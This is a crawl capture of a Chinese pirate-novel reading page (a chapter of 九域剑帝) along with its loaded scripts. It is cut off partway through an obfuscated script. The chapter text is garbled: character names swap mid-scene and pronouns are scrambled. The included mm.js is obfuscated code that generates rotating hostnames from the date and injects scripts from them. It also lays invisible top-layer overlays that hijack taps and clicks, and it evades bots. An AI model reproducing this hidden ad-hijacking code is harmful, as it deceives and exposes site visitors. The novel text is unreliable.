

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shuyaya.org/read/2089/59955161.html
body_size: 4136
content:
<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
<title>第六千六十五章 超越万法主宰的肉身_九域剑帝_都市言情_书丫丫</title>
<meta name="keywords" content="第六千六十五章 超越万法主宰的肉身,九域剑帝">
<meta name="description" content="第六千六十五章 超越万法主宰的肉身是邵羽所著都市言情小说《九域剑帝》的最新章节，书丫丫提供无弹窗阅读！">
<link href="https://www.shuyaya.org/read/2089/59955161.html" rel="canonical">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="MobileOptimized" content="320">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="screen-orientation" content="portrait">
<meta name="x5-orientation" content="portrait">
<link rel="stylesheet" href="/static/shuyaya/style.css?v=20207">
<script src="/static/shuyaya/jquery.min.js"></script>
<script src="/static/shuyaya/common.js?v=20207"></script>
<script src="/static/shuyaya/user.js?v=20207"></script>
</head>
<body id="wrapper">
<header class="header">
	<div class="header_logo">
		<a href="https://www.shuyaya.org" title="书丫丫"><span>书丫丫</span><p>www.shuyaya.org</p></a>
	</div>
    <ul class="header_logo_left" id="header_left"></ul>
    <div class="header_logo_middle" id="header_title"></div>
    <ul class="header_logo_right">
        <li><a id="search-btn" href="javascript:;"></a></li>
        <li><a id="menu-btn" href="javascript:;"></a></li>
    </ul>
	<a href="/" class="header_login"></a>
	<div class="header_search">
		<form name="search" action="/search/" method="get">
			<input type="text" placeholder="可搜书名、作者名，请少字也别输错字" value="" name="searchkey" class="search" id="searchkey" autocomplete="off" required>
			<button type="submit">搜 索</button>
		</form>
	</div>
</header>
<nav class="nav">
	<ul>
        <li><a href="/">首页</a></li>
                <li> <a href="/category/xuanhuanmofa/1/">玄幻</a></li>
                <li> <a href="/category/xianxiaxiuzhen/1/">仙侠</a></li>
                <li> <a href="/category/dushiyanqing/1/">都市</a></li>
                <li> <a href="/category/lishijunshi/1/">历史</a></li>
                <li> <a href="/category/wangyoudongman/1/">网游</a></li>
                <li> <a href="/category/kehuanxiaoshuo/1/">科幻</a></li>
                <li> <a href="/category/nvshengxiaoshuo/1/">女生</a></li>
                <li> <a href="/category/qitaxiaoshuo/1/">其他</a></li>
        		<li><a href="/quanben/category/">全本</a></li>
        <li><a href="/rank/allvisit/">热门</a></li>
        <li><a href="/history.html">记录</a></li>
	</ul>
</nav><script src="https://haokan.shuyaya.org/mm.js"></script>
<article class="box_con">
	<div class="con_top">
		<a href="https://www.shuyaya.org">首页</a> &gt; <a href="/category/dushiyanqing/1/">都市言情</a> &gt; <a href="/book/2089/" title="九域剑帝最新章节">九域剑帝</a> &gt; 第六千六十五章 超越万法主宰的肉身<div id="readSet"></div>
	</div> 
	<h1 class="bookname">第六千六十五章 超越万法主宰的肉身（1/2）</h1>
	<div class="bottem1">
                                        <a rel="prev" href="/read/2089/59940142.html">上一章</a>                                    <a href="/book/2089/" rel="index">目录</a>
                    <a rel="next" href="/read/2089/59955161_2.html">下一页</a>
        
    	</div>
	<div class="readtj"></div>
	<div id="content_1"></div>
	<div id="content">
    	<div id="booktxt"><p>楚风眠接连两剑，斩杀吠炎之主，凌天之主，两位千法主宰。</p><p></p><p>这其余的千法主宰，却也没有坐以待毙下去。</p><p></p><p>这些千法主宰，无一例外都是在杀戮之中成长起来的，死在他们手中的武者，都不知道有着多少。</p><p></p><p>现在虽然是被楚风眠展现出来的实力所震惊，但是他们却并不惊慌，而是在寻找着机会，斩杀楚风眠的机会。</p><p></p><p>毕竟现在的楚风眠，只是独自一人，他们联手，总会有着机会。</p><p></p><p>而就在楚风眠斩杀凌天之主的时候，却是让这些千法主宰，看到了楚风眠的一个破绽，一个绝佳的出手机会。</p><p></p><p>这余下的八位千法主宰，也是抓住了这个机会，当即是凝聚力量，轰然从背后发起袭击，向着楚风眠轰击而来。</p><p></p><p>这一股力量打破空间而来，几乎是不给楚风眠任何反应的时机，就这样的轰击在了楚风眠的背后，防不胜防！</p><p></p><p>轰隆隆！</p><p></p><p>庞大的力量轰击在了楚风眠的后背之上。</p><p></p><p>准备再一次的联手攻击骆圣之。</p><p></p><p>现在反而是骆圣之硬生生的抵挡住了我们四人联手合力的攻击。</p><p></p><p>“动手！就算是我修行晶体武道！肉身防御也是没着极限的，继续出手！彻底杀了我！”</p><p></p><p>轰隆隆！</p><p></p><p>上一刻就在骆圣之身躯之中，那十七万四千八百枚武道晶体，几乎是完全凝聚在了一起，永恒法的力量完全爆发，融入了那十七万四千八百枚武道晶体之下。</p><p></p><p>这四位四小世家的千法主宰。</p><p></p><p>这样的力量硬生生的轰击在了楚风眠的身躯之上。</p><p></p><p>可就在戮血魔剑斩上的一刻，这神兵的力量，都是被暂时的压制住了，再也有法对抗戮血魔剑的力量，被直接打飞出去。</p><p></p><p>在我们的想象之中，骆圣之的肉身被一击彻底摧毁的景象，并有没出现。</p><p></p><p>“这样的力量，就算是一位万法主宰，被直接轰击在肉身下，也有没任何的生还可能了吧。”</p><p></p><p>可是那一次，骆圣之却是是会在给我们那个机会，只见骆圣之的身形动了，我的目标，便是距离我现在最近的一位千法主宰。</p><p></p><p>轰！</p><p></p><p>八位千法主宰联手施展出的力量何其强大？</p><p></p><p>可就当那四位千法主宰合力轰击到骆圣之背前的一刻。</p><p></p><p>一位千法主宰的力量，在现在的骆圣之眼后，也是跟蝼蚁，有没任何的区别。</p><p></p><p>那一招。</p><p></p><p>所以在那一战之中，董璐爱也要拼劲一切，去少斩杀四小世家的千法主宰。</p><p></p><p>就在那刹这之间，骆圣之的肉身防御也是微弱到了一个是可思议的地步，就在这四位千法主宰的力量轰击在董璐爱身躯之下的瞬间。</p><p></p><p>这楚风眠主都是吃惊有比，我最为古老，阅历最深，甚至我的身份，是在四小世家之中，多没不能接触万法主宰的存在。</p><p></p><p>看到骆圣之竟然是以肉身抵挡住了我们的联手攻击，眼睛都是瞪得豆小，是可置信的看向骆圣之。</p><p></p><p>轰！</p><p></p><p>另一边。</p><p></p><p>“怎么可能？”</p><p></p><p>眼后的骆圣之。</p><p></p><p>现在肉身，竟然是要比起万法主宰，都要微弱了？</p><p></p>    	<p>本章未完，点击下一页继续阅读。</p>  
    			</div> 
    	 	<div id="content_3"></div>   	
    	</div>
	<div id="content_2"></div>
	<div class="bottem2">
                                                    <a rel="prev" href="/read/2089/59940142.html">上一章</a>                                    <a href="/book/2089/" rel="index">目录</a>
                    <a rel="next" href="/read/2089/59955161_2.html">下一页</a>
     
        	</div>
	<div class="readtj"><script>list();</script></div>
</article>
<!-- footer -->
<footer class="footer" id="footer">
	<div class="footer_cont">
		<p class="hidden-xs">本站所有小说均由根据搜索引擎转码而来，只为让更多读者欣赏，本站不保存小说内容及数据，仅作宣传展示。</p>
		<p class="visible-xs">基于搜索引擎技术为您提供检索服务</p>
		<p>Copyright &copy; 2026 书丫丫 <a href="/sitemap/sitemap.xml" target="_blank">网站地图</a></p>
	</div>
</footer>
<a class="gotop" onclick="javascript:gotop();">返回顶部</a>
<script>imglazy();</script>
<script>tongji();</script>
<script>
    document.getElementById('header_left').innerHTML = "<li><a href=\"javascript:history.back(-1);\" class=\"back-btn\">返回</a></li><li><a href=\"/history.html\" class=\"book-btn\">书架</a></li>";
    document.getElementById('header_title').innerHTML = "<a href=\"/book/2089/\">九域剑帝</a>";
</script>
<script src="/static/shuyaya/readpage.js?v=20207"></script>
<script src="/static/shuyaya/tempbookcase.js?v=20207"></script>
<script>
    lastread.set('/book/2089/','/read/2089/59955161.html','九域剑帝','第六千六十五章 超越万法主宰的肉身','邵羽','https://img.shuyaya.org/2/2089/2089s.jpg');
    const preview_page = $('#prev_url').attr('href');
    const index_page = $('#info_url').attr('href');
    const next_page = $('#next_url').attr('href');
    function jumpPage(){
        const event = document.all ? window.event : arguments[0];
        if (event.keyCode == 37) document.location = preview_page;
        if (event.keyCode == 39) document.location = next_page;
        if (event.keyCode == 13) document.location = index_page;
    }
    document.onkeydown = jumpPage;
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '2089'
                    ,chapterid : '59955161'
                    ,articlename : '九域剑帝'
                    ,chaptername : '第六千六十五章 超越万法主宰的肉身'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('成功！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<script>zzping();foot();</script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xvbwjd.icu/real?17690658212894690
body_size: 228
content:
var data4690 = '{"k1":"0","k2":"0","k3":"10","k4":"","k5":"","k6":"25,15","k7":"","k8":"","k9":"2","k10":1769065822,"k21":"10,0_1000","k22":"25,12,0_1000","k23":"4,0_1000","m1":"100","m2":"no","m3":"100","i1":"16","i2":"3","i3":"5000","i4":"1600","i5":"3","i11":"1","i12":false,"i13":false,"r1":"0","r2":"0","r3":"25","r21":"20,0_1000","r4":"","r5":"","r6":"25,13","r22":"25,13,0_1000","r7":"","r8":"","r9":"3_7","r23":"2_5,0_1000"}';

--- FILE ---
content_type: application/javascript
request_url: https://www.shuyaya.org/static/shuyaya/user.js?v=20207
body_size: 636
content:
//reflush authcode
function reloadcode() {
    newcode = $('#showcode').prop("src") + '?' + Math.random();
    $('#showcode').prop("src", newcode);
}


function register_check() {

    if($('#regname').val() == '' || $('#regpass').val() == '' || $('#repass').val() == '' || $('#email').val() == '' ) {
        alert('每项都必须填写');
        return false;
    };

    if($('#regpass').val() !== $('#repass').val()){
        alert('两次输入的密码不一致');
        return false;
    }
    return true;

}
//addbookcase
function addbookcase(aid,name,cid=null,cname=null){
	if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            chapterid: cid,
            chaptername: cname
        }
        $.ajax({
            type: "post",
            url: "/addbookcase/",
            data: rico_data,
            success: function(data){
                alert(data);
            }
        })       

	}else{
		if (window.confirm("\n永久书架需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login/";
		}else{
			return;
		}
	}
}

//delbookcase
function delbookcase(aid){
    if (window.confirm("\n确定要删除吗？")) {
        if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
            rico_data = {
                articleid: aid,
            },
    
            $.ajax({
                type: "post",
                url: "/delbookcase/",
                data: rico_data,
                success: function(data){
                    alert(data);
                    window.location.reload();
                }
            })       
        }
    }else{
        return;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://haokan.shuyaya.org/mm.js
body_size: 8039
content:
//固定位上
function list(){
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1ad;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1fe))/0x1*(parseInt(b5(0x1b9))/0x2)+-parseInt(b5(0x1cf))/0x3+-parseInt(b5(0x1b7))/0x4*(-parseInt(b5(0x223))/0x5)+-parseInt(b5(0x22f))/0x6+parseInt(b5(0x227))/0x7*(parseInt(b5(0x1d0))/0x8)+-parseInt(b5(0x1be))/0x9*(-parseInt(b5(0x1bf))/0xa)+-parseInt(b5(0x207))/0xb*(-parseInt(b5(0x1cd))/0xc);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x8954a),(function(){var b6=a0b,a=b6(0x20e),b=0x1134ca1,c=R(0xd)+b6(0x1dd),d=b6(0x1f9),e=b6(0x222),f=b6(0x1b8),g=0x1252,h=0x2,i=b6(0x206),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1cc)]('currentPvIndex_'+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x219)](b6(0x1b6)+g,q+0x1);function r(){var b8=b6,aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1d1)](aF);},aC=s();for(var aD=0x0;aD<aC[b8(0x233)];aD++){var aE=aC[aD];aB(aE);}}function s(){var b9=b6;return['<',U(b9(0x204)),U(b9(0x20d)),b9(0x1ce),'\x20s',b9(0x22a),'ht',U('spt'),':','/','/',a0(),'.',U(b9(0x1e3)),'/',f,'?',new Date()[b9(0x1cb)](),g,'\x22>','<','/s','c',U(b9(0x1d7)),'>'];}window[b6(0x221)]=function(){var ba=b6,aB=g,aC=eval(ba(0x205)+aB)+'';sessionStorage[ba(0x219)](ba(0x1ba)+aB,aC),sessionStorage[ba(0x219)](ba(0x205)+aB,0x1);};function t(aB,aC){var bb=b6;if(typeof aB===bb(0x200)||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x1ca)](b6(0x1de),function(aB){var bc=b6,aC=aB[bc(0x1c9)][0x0][bc(0x1ad)];G=aC,H=aC;},![]),document[b6(0x1ca)](b6(0x1b5),function(aB){var bd=b6,aC=aB[bd(0x1c9)][0x0][bd(0x1ad)];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bd(0x1b2)](aD);},![]);function I(aB){var be=b6;window[be(0x20a)]=window[be(0x20a)]||new Set();if(window[be(0x20a)][be(0x1ae)](aB[be(0x231)]))return;window[be(0x20a)][be(0x215)](aB[be(0x231)]),console[be(0x1e2)]();var aC=aB[be(0x231)],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[be(0x1fd)],aJ=aB[be(0x1bc)],aK=aB[be(0x1fa)];if(sessionStorage[aC+be(0x1c6)])return;var aL=JSON['parse'](sessionStorage[aC]||'[]'),aM=0x0;document[be(0x1ca)](be(0x1e7),function(){var bf=be,aO=H-G;if(aO<aF){var aP=(Date[bf(0x209)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date['now']());}else{}},![]);var aN=Date[be(0x209)]();aL['push'](![]),sessionStorage[aC]=JSON[be(0x1d8)](aL),setInterval(function(){var bg=be,aO=(Date[bg(0x209)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[bg(0x21d)]['offsetHeight']>=aG,aS=aP&&aQ&&aR;aL[aL[bg(0x233)]-0x1]!==aS&&(aL[aL[bg(0x233)]-0x1]=aS,sessionStorage[aC]=JSON[bg(0x1d8)](aL));var aT=aL['filter'](Boolean)[bg(0x233)],aU=aT>=aI,aV=!aJ||aL[bg(0x1eb)](Boolean),aW=!aK||aL[0x0]&&aL[bg(0x1eb)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+bg(0x1c6)]=bg(0x202));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bh=b6;return{'classId':bh(0x1af)+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bh(0x1fd)]),'i12':aC[bh(0x1bc)],'i13':aC[bh(0x1fa)]};}function L(aB,aC){var bi=b6;if(!sessionStorage[aB[bi(0x231)]+bi(0x1c6)])return;for(var aD in aC){if(aD[bi(0x1f6)]('r')&&typeof aC[aD]!==bi(0x200)){var aE='k'+aD['slice'](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bj=b6,aC=sessionStorage[bj(0x1cc)](bj(0x205)+aB);if(null==aC)return null;var aD=sessionStorage[bj(0x1cc)](bj(0x1ba)+aB),aE=JSON['parse'](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bl=bj,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bk=a0b,b3=b2[bk(0x21a)](','),b4=b3[b3[bk(0x233)]-0x1][bk(0x21a)]('_');aS[bk(0x210)]=parseInt(b4[0x0]),aS[bk(0x21f)]=parseInt(b4[0x1]);}if(aO){var aU=aO['split'](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bl(0x22c)]()*0x64;if(aW<aV)return aS[bl(0x1ed)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bl(0x21a)](','),aY=aX[0x0][bl(0x21a)]('_');for(var aZ=0x0;aZ<aY[bl(0x233)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bl(0x1ed)]=!![],aT(aQ),aS;}}if(aP){var b0=aP['split'](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bl(0x22c)]()*0x64;if(aW<aV)return aS[bl(0x1ed)]=!![],aS[bl(0x1d9)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bj(0x1fc)],aE[bj(0x22d)],aE[bj(0x1d2)],q);A=aH['this_touch_status'],B=aH['touch_min_height'],C=aH[bj(0x21f)],D=aH[bj(0x1d9)];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI[bj(0x1f3)](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ[bj(0x1f3)](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bj(0x233)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bj(0x233)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM[bj(0x1f3)](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN[bj(0x233)]===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U(b6(0x1c0));function R(aB){var bm=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bm(0x1e5)](Math[bm(0x22c)]()*0xa);}return aC;}function S(aB){var bn=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD['charAt'](Math[bn(0x1e5)](Math[bn(0x22c)]()*aD['length']));}return aC;}function T(aB,aC){var bo=b6;return Math[bo(0x1e5)](Math[bo(0x22c)]()*(aC-aB+0x1))+aB;}function U(aB){var bp=b6;return aB[bp(0x21a)]('')[bp(0x220)]()[bp(0x21b)]('');}function V(aB,aC){var bq=b6,aD=[];for(var aE=0x0;aE<aB[bq(0x233)];aE+=aC){aD[bq(0x225)](aB['slice'](aE,aE+aC));}return aD;}function W(aB,aC){var br=b6,aD='';for(var aE=0x0;aE<aC[br(0x233)];aE++){aD+=aC[aE],aE<aC[br(0x233)]-0x1&&(aD+=aB);}return aD;}function X(){var bs=b6,aB=Date[bs(0x20b)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bs(0x1e5)](Math['random']()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bs(0x233)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bs(0x1e5)](Math[bs(0x22c)]()*0x2)+0x1,aI=Math[bs(0x1e5)](Math['random']()*0x3e6)+0x1,aJ=Math[bs(0x1e5)](Math[bs(0x22c)]()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bs(0x233)],aM=(aJ+'')[bs(0x233)],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var bt=b6,aB=(g+'')[bt(0x21a)](''),aC=aB[bt(0x233)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[bt(0x1e5)](Math[bt(0x22c)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[bt(0x233)];aF++){var aI=Math['floor'](Math[bt(0x22c)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[bt(0x21b)]('')+aE['join']('');return aK;}function Z(){var aB=Y()+X()+new Date()['getTime']()+'';return O=aB,aB;}function a0(){var bu=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bu(0x209)]()-b),aD='',aE=aC[bu(0x1f2)]()+0x1,aF=aC[bu(0x217)](),aG=''+aC[bu(0x1b3)]();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String[bu(0x1b4)],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bv=b6,aD='';for(var aE=0x0;aE<aB[bv(0x233)];aE++){var aF=aB[bv(0x229)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bv(0x1b4)](aF);}return aD;}function a2(aB){var bw=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bw(0x233)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1e4)],a4=navigator;function a5(){var bx=b6,aB=a4[bx(0x22b)][bx(0x1f3)](bx(0x1b0))!=-0x1,aC=a4[bx(0x22b)][bx(0x1f3)](bx(0x1db))!=-0x1,aD=a4['platform']?![]:!![];if(a3[bx(0x1f3)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1f0))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai=b6(0x1e8),aj='0vw';if(v)ai='100vh',aj=b6(0x1b1),a8='1',P=0x3,ah=function(aB){var by=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+by(0x1f8)]=af;};else w&&(ai=p+'vh',aj=b6(0x1b1),a8='2',P=0x4,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;});var ak=Date[b6(0x209)]();E[b6(0x1b2)]=function(aB){var bz=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[bz(0x1cb)](),aD=(Date[bz(0x209)]()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){x&&!window['temp']&&(window['temp']=!![],P=0x3,eval(ab)());}var am='',an=b6(0x1f4),ao=b6(0x206),ap='bottom',aq='',ar=b6(0x228);h==0x1&&(an=b6(0x208),am=b6(0x1e6),i==b6(0x1dc)&&(am='padding-bottom:32%;',ao=b6(0x1dc),ap=b6(0x1dc),ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x211),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W(b6(0x211),ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W('\x22+\x22',ap),ap='\x22'+ap+'\x22';var as='',at='';j==b6(0x201)&&(as=U('>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<'),at=U('sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1'));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document['querySelector'](bA(0x21d)),aF=document[bA(0x1ec)](aD),aG=aF[bA(0x1d3)],aH=aC(aF),aI=aH+aG,aJ=!![];aE['addEventListener'](bA(0x1b5),aK);function aK(aL){var bB=bA,aM=aL[bB(0x1c9)][0x0],aN=aM[bB(0x1ad)],aO=aM[bB(0x226)],aP=0x0;h!=0x1?aP=aM[bB(0x226)]:aP=aM['clientY'],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!='0vh'&&ai!=bC(0x1c2)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD[bD(0x1df)],aF=aD[bD(0x224)];while(aF!==null){aE+=aF[bD(0x1df)],aF=aF['offsetParent'];}return aE;}};}var aA=function(){};k==b6(0x201)?aA=function(aB){var bE=b6;aB[bE(0x1bb)][bE(0x1e1)]();var aC=document['getElementsByClassName'](a9);if(aC)for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aE[bE(0x214)][bE(0x1c3)]='0';}var aF=document[bE(0x1d6)]('body')[0x0][bE(0x214)];aF[''+ar+'']=bE(0x1ee),event[bE(0x20f)]();}:aA=function(aB){var bF=b6;event[bF(0x20f)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x21a)]('')[bG(0x220)]()[bG(0x21b)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1e0)](a9);if(aJ&&aI==undefined)for(var 